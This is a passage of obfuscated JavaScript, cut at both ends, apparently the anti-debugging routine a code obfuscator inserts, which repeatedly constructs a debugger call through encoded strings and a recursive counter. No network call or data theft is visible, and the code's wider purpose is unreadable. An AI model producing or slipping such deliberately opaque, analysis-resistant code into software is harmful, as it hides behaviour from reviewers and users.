return![];}[_0x17ea35(0x484,0x3fa,0x51a,0x3d4,0x558)+_0x588d36(0x4c8,0x3f2,0x41d,0x400,0x34c)+'r'](_0x26e0f0[_0x37ed4f(0x3b7,0x41b,0x558,0x3f8,0x47d)](_0x26e0f0[_0x49dd62(0x15c,0x169,0x1ca,0x2f3,0x253)],_0x26e0f0[_0x49dd62(0x2b8,0x3bc,0x31e,0x305,0x366)]))[_0xce8a56(-0xd6,-0xe1,-0xfa,-0x1a8,-0x99)](_0x26e0f0[_0x37ed4f(0x376,0x3b4,0x2c1,0x332,0x38e)]);_0x26e0f0[_0x49dd62(0x3bb,0x245,0x2d5,0x2ca,0x2c1)](_0x25297a,++_0x618dd2);}function _0x17c40c(_0x58ea61,_0x3f57ac,_0x23641b,_0xa48645,_0x21b9cc){return _0x5b90(_0x23641b-0x38b,_0x3f57ac);}function _0x15cc2e(_0x60ed4c,_0x159a4e,_0x44073e,_0x4d38a9,_0x1f40a8){return _0x5b90(_0x44073e-0x326,_0x1f40a8);}function _0x21e21a(_0x1164a2,_0xaf6555,_0x148bde,_0xf7c1a6,_0xadca92){return _0x5b90(_0xf7c1a6- -0x375,_0xadca92);}try{if(_0x2ed6c6)return _0x25297a;else _0x26e0f0[_0x17c40c(0x5a7,0x52f,0x505,0x57e,0x492)](_0x25297a,-0x1f7f+0x212b+-0x1ac);}catch(_0x4e4008){}}